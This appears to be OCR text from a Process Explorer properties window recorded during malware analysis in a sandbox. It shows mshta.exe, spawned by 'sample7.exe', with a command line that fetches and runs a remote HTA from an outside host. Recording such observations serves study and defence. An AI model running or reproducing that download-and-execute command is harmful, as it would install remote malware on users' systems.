 mshta.exe:4064 Properties
Environment Job Strings
Image Performance Performance Graph Disk and Network Threads TCP/IP Security
Image File
Microsoft (R) HTML Application host
Microsoft Corporation
Version: 11.0.9600.16428
Build Time: Mon Oct 14 06:50:08 2013
Path:
C:\Windows\System32\mshta.exe Explore
Command line:
"C:\Windows\System32\mshta.exe" http://rrrrrreport.com/inst.php?id=abs_10
Current directory:
C:\Users\Malware\Desktop\Samples\
Autostart Location:
n/a Explore
Parent: sample7.exe(3976) Verify
User: Malware-PC\Malware Bring to Front
Started: 20:00:19 18/12/2016 Kill Process
Comment:
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled
Address Space Load Randomization: Enabled
Control Flow Guard:
OK Cancel